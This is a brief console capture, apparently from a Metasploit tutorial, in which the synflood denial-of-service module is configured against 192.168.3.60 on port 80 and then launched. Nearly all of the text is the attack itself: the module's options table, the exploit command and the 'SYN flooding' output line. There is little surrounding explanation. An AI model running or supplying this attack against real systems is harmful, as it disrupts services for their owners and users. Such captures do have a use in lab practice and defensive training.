 msf auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST 192.168.3.60 yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.3.60:80...